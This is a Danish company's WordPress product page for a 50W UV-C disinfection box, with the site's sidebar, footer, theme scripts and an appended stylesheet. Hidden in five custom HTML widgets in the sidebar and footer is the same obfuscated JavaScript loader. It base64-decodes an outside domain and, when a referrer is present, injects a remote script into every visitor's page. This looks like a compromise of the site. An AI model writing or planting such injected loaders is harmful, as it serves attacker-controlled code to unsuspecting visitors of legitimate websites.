<div id="attachment_1804" style="width: 310px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1804" class="size-medium wp-image-1804" src="https://mikrobefri.dk/wp-content/uploads/2021/01/Steri-Box-50W-UVC-300x214.png" alt="BIllig UV-C kabinet til hurtig desinficering af mindre emner." width="300" height="214" srcset="https://mikrobefri.dk/wp-content/uploads/2021/01/Steri-Box-50W-UVC-300x214.png 300w, https://mikrobefri.dk/wp-content/uploads/2021/01/Steri-Box-50W-UVC-768x549.png 768w, https://mikrobefri.dk/wp-content/uploads/2021/01/Steri-Box-50W-UVC-260x185.png 260w, https://mikrobefri.dk/wp-content/uploads/2021/01/Steri-Box-50W-UVC-705x504.png 705w, https://mikrobefri.dk/wp-content/uploads/2021/01/Steri-Box-50W-UVC.png 866w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-1804" class="wp-caption-text">Steri-box 50W UV-C<br />Hurtig og effektiv desinficering af ure, briller, mobiltelefoner, værktøj etc.</p></div>
<p>Til de mindre desinficeringsopgaver af f.eks. ure, briller, værktøj, instrumenter m.v. har vi en lille højeffektiv steriliserings &#8220;ovn&#8221; der kan desinficere mindre emner på meget kort tid.<br />
Boksen opererer med en super effektiv UV-C lyskilde der giver en UV-C stråling på &gt; 6.700μW/cm² (det er meget!) og dermed kan desinficere- eller sterilisere mindre emner på få minutter.<br />
Velegnet til f.eks. (tandlæge) instrumenter, værktøj, nøgler, telefoner og tablets, briller, ure, nøgler, bestik og lignende.</p>
<p>Da UV-C lys er blegende for nogle materialer f.eks. stof og læder m.v. og endvidere kan påvirke overfladen på nogle kunststoffer, er det vigtigt ikke at udsætte emnerne, der skal desinficeres for længere eksponering end højst nødvendigt, og med denne lille UV-C boks kan de fleste emner desinficeres simpelt og effektivt på blot et par minutter.</p>
<p>Boksen er udstyret med timer og sikkerhedsafbryder, der slukker lyset så snart døren åbnes, så den er yderst simpel og sikker at anvende.</p>
<p>Datablad <a href="https://mikrobefri.dk/wp-content/uploads/2021/01/Steri-box-UV-C-50W.pdf">Steri-box UV-C 50W</a></p>
<p>Venligst kontakt os for yderligere info og priser.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2021/01/Steri-box-UV-C-50W.png</span>
						<span itemprop='height'>389</span>
						<span itemprop='width'>450</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Thomas Uwe</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikrobefri.dk/wp-content/uploads/2020/11/Mikrobefri-nyt-logo-sort-skandinavien-1000x450-1-300x135.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Thomas Uwe</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-01-31T15:47:42+01:00" >2021-01-31 15:47:42</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-02-01 11:54:12</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Billig desinficerings- og Steriliseringsboks med UV-C</span></span></span></article><div class='single-big'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://mikrobefri.dk/2022/06/'>juni 2022</a></li>
	<li><a href='https://mikrobefri.dk/2022/01/'>januar 2022</a></li>
	<li><a href='https://mikrobefri.dk/2021/05/'>maj 2021</a></li>
	<li><a href='https://mikrobefri.dk/2021/03/'>marts 2021</a></li>
	<li><a href='https://mikrobefri.dk/2021/01/'>januar 2021</a></li>
	<li><a href='https://mikrobefri.dk/2020/12/'>december 2020</a></li>
	<li><a href='https://mikrobefri.dk/2020/11/'>november 2020</a></li>
	<li><a href='https://mikrobefri.dk/2020/10/'>oktober 2020</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-42"><a href="https://mikrobefri.dk/category/allergi-forebyggelse/">Allergi forebyggelse</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mikrobefri.dk/category/andre-forebyggende-teknologier/">Andre forebyggende teknologier</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://mikrobefri.dk/category/corona-virus/">Corona virus</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://mikrobefri.dk/category/desinficeringsrobot/">Desinficeringsrobot</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://mikrobefri.dk/category/far-uv-222nm/">FAR UV 222nm</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mikrobefri.dk/category/foedevarer/">Fødevarer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mikrobefri.dk/category/ikke-kategoriseret/">Ikke-kategoriseret</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mikrobefri.dk/category/infektionsforebyggelse/">Infektionsforebyggelse</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mikrobefri.dk/category/kontorer-og-offentlige-steder/">Kontorer og offentlige steder</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://mikrobefri.dk/category/landbrug/">Landbrug</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mikrobefri.dk/category/langtidsvirkende-desinficering/">Langtidsvirkende desinficering</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mikrobefri.dk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mikrobefri.dk/category/nyheder/">Nyheder</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://mikrobefri.dk/category/offentlig-transport/">Offentlig transport</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mikrobefri.dk/category/ozon-til-desinficering/">Ozon til desinficering</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mikrobefri.dk/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mikrobefri.dk/category/sundhedspleje/">Sundhedspleje</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mikrobefri.dk/category/sygdomsforebyggelse/">Sygdomsforebyggelse</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mikrobefri.dk/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mikrobefri.dk/category/uv-c-lys-til-desinficering/">UV-C lys til desinficering</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mikrobefri.dk/category/vaerd-at-vide/">Værd at vide</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Vores LinkedIn side</h3><div class="textwidget custom-html-widget">https://www.linkedin.com/company/74607405/</div><span class="seperator extralight-border"></span></section><section id="custom_html-115" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Mikrobefri Skandinavien Aps</h3>			<div class="textwidget"><p>Porthusvej 107A<br />
DK-5700 Svendborg<br />
Denmark</p>
<p>kontakt@mikrobefri.dk<br />
📞 +45 7023 1939</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-116" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://mikrobefri.dk/'>MikrobeFri Skandinavien</a> - <a rel='nofollow' href='https://kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mikrobefri.dk/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mikrobefri.dk/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mikrobefri.dk/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"da","strings":{"mejs.download-file":"Download fil","mejs.install-flash":"Du bruger en browser, som ikke har Flash-afspiller aktiveret eller installeret. Sl\u00e5 venligst Flash-afspiller til eller hent den seneste version fra https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fuldsk\u00e6rm","mejs.play":"Afspil","mejs.pause":"Pause","mejs.time-slider":"Tidskyder","mejs.time-help-text":"Brug venstre\/h\u00f8jre piletaster for at spole 1 sekund frem, og op\/ned piletasterne for at spole 10 sekunder frem.","mejs.live-broadcast":"Live-udsendelse","mejs.volume-help-text":"Brug op\/ned piletasterne for at skrue op eller ned for lyden.","mejs.unmute":"Annuller d\u00e6mper","mejs.mute":"Mute","mejs.volume-slider":"Lydstyrkeskyder","mejs.video-player":"Videoafspiller","mejs.audio-player":"Lydafspiller","mejs.captions-subtitles":"Billedtekster\/Undertekster","mejs.captions-chapters":"Kapitler","mejs.none":"Ingen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albansk","mejs.arabic":"Arabisk","mejs.belarusian":"Hviderussisk","mejs.bulgarian":"Bulgarisk","mejs.catalan":"Katalansk","mejs.chinese":"Kinesisk","mejs.chinese-simplified":"Kinesisk (Forenklet)","mejs.chinese-traditional":"Kinesisk (Traditionelt)","mejs.croatian":"Kroatisk","mejs.czech":"Tjekkisk","mejs.danish":"Dansk","mejs.dutch":"Hollandsk","mejs.english":"Engelsk","mejs.estonian":"Estisk","mejs.filipino":"Filippinsk","mejs.finnish":"Finsk","mejs.french":"Fransk","mejs.galician":"Galicisk","mejs.german":"Tysk","mejs.greek":"Gr\u00e6sk","mejs.haitian-creole":"Haitisk Kreolsk","mejs.hebrew":"Hebraisk","mejs.hindi":"Hindi","mejs.hungarian":"Ungarsk","mejs.icelandic":"Islandsk","mejs.indonesian":"Indonesisk","mejs.irish":"Irsk","mejs.italian":"Italiensk","mejs.japanese":"Japansk","mejs.korean":"Koreansk","mejs.latvian":"Lettisk","mejs.lithuanian":"Litauisk","mejs.macedonian":"Makedonsk","mejs.malay":"Malay","mejs.maltese":"Maltesisk","mejs.norwegian":"Norsk","mejs.persian":"Persisk","mejs.polish":"Polsk","mejs.portuguese":"Portugisisk","mejs.romanian":"Romansk","mejs.russian":"Russisk","mejs.serbian":"Serbisk","mejs.slovak":"Slovakisk","mejs.slovenian":"Slovensk","mejs.spanish":"Spansk","mejs.swahili":"Swahili","mejs.swedish":"Svensk","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Tyrkisk","mejs.ukrainian":"Ukrainsk","mejs.vietnamese":"Vietnamesisk","mejs.welsh":"Walisisk","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mikrobefri.dk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://mikrobefri.dk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mikrobefri.dk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://mikrobefri.dk/wp-content/uploads/dynamic_avia/avia-footer-scripts-d6e3fef32532fe89a59fd113ea090bad---696f598c97326.js" id="avia-footer-scripts-js"></script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=G-NNFN22DC09'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'G-NNFN22DC09', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-G-NNFN22DC09'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mikrobefri.dk/wp-content/uploads/dynamic_avia/avia_posts_css/post-2186.css?ver=ver-1768915688
body_size: 318
content:
.flex_column.av-2e4m22-6a2d478be0283d7e49512991cda90911{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px} #top .av-special-heading.av-kywzu0dc-3126eae7d57f3aee3f970508f92100e2{padding-bottom:10px}body .av-special-heading.av-kywzu0dc-3126eae7d57f3aee3f970508f92100e2 .av-special-heading-tag .heading-char{font-size:25px}.av-special-heading.av-kywzu0dc-3126eae7d57f3aee3f970508f92100e2 .av-subheading{font-size:15px} .flex_column.av-4xhd4a-974027d9f02993340c3613e5a88ffa0b{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px} .avia-image-container.av-kywycqlq-0b4fe872ed284d1c321745359fe65b06 img.avia_image{box-shadow:none}.avia-image-container.av-kywycqlq-0b4fe872ed284d1c321745359fe65b06 .av-image-caption-overlay-center{color:#ffffff} .flex_column.av-2qu03u-227e06a302de6196ce58757375b0bfa4{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px} .flex_column.av-329ycq-c3320dd007c6e293bb45b79faa8f5413{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px} .avia-video.av-kywziba9-1102ac7a4b5e2ce2ba453ba943e8a038{background-image:url(https://mikrobefri.dk/wp-content/uploads/2022/01/Barcelona-lufthavn-1-300x169.jpg)} .flex_column.av-1w18ze-3ceb01225947aec979ad2452c3eace28{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px} .avia-image-container.av-kywynsgt-4a27e1ff2b69b984835169462e895563 img.avia_image{box-shadow:none}.avia-image-container.av-kywynsgt-4a27e1ff2b69b984835169462e895563 .av-image-caption-overlay-center{color:#ffffff} .flex_column.av-2ut6fe-219b3774b091186ad65302bde9c1f287{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px}